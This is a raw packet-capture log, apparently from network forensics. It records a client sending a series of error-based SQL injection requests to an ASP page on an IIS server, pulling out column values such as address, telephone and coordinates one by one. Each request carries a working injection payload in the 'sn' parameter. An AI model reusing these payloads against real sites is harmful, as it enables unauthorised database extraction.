 Protocol SRC IP addr. Port DST IP address Port Payload (Content of packet)
13:15:41.549 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Baddress%5D)%20from%
13:15:41.602 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:44 GMT..X-Power
13:15:41.654 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Bcity%5D)%20from%20m
13:15:41.706 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:44 GMT..X-Power
13:15:41.709 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Bcode%5D)%20from%20
13:15:41.766 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:44 GMT..X-Power
13:15:41.767 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Blat%5D)%20from%20mg
13:15:41.824 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:45 GMT..X-Power
13:15:41.876 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Blng%5D)%20from%20m
13:15:41.929 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:45 GMT..X-Power
13:15:41.930 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Bname%5D)%20from%20
13:15:41.987 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:45 GMT..X-Power
13:15:41.988 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Bservicetime%5D)%20fro
13:15:42.095 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:45 GMT..X-Power
13:15:42.096 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Bsn%5D)%20from%20mg
13:15:42.153 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:45 GMT..X-Power
13:15:42.154 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Btelphone%5D)%20from
13:15:42.212 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:45 GMT..X-Power
13:15:42.264 TCP 192.168.11.202 54651 219.80.28.116 80 GET /mgrace/newactive.asp?sn=18'%20and%20(select%20top%201%20quotename(%5Btown%5D)%20from%20
13:15:42.316 TCP 219.80.28.116 80 192.168.11.202 54651 HTTP/1.1 500 Internal Server Error..Server: Microsoft-IIS/5.0..Date: Thu, 16 May 2013 05:15:45 GMT..X-Power